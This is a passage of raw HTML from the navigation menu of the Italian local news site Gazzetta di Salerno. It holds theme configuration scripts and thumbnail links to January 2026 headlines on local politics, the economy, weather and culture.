                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta prorogata ed estesa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, allerta prorogata ed estesa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" title="Maltempo, allerta prorogata ed estesa">Maltempo, allerta prorogata ed estesa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2022";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5785";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1447";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" class="td-image-wrap " title="Oro da investimento: cresce l’interesse dei risparmiatori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="consulenza oro da investimento a Salerno" title="Oro da investimento: cresce l’interesse dei risparmiatori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" title="Oro da investimento: cresce l’interesse dei risparmiatori">Oro da investimento: cresce l’interesse dei risparmiatori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" class="td-image-wrap " title="Cisl incalza Asl : “Basta incertezze sui servizi”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cisl incalza Asl : “Basta incertezze sui servizi”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" title="Cisl incalza Asl : “Basta incertezze sui servizi”">Cisl incalza Asl : “Basta incertezze sui servizi”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14899";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3725";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" class="td-image-wrap " title="Giornata della memoria 4 febbraio a Pontecagnano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giornata della memoria 4 febbraio a Pontecagnano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" title="Giornata della memoria 4 febbraio a Pontecagnano">Giornata della memoria 4 febbraio a Pontecagnano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
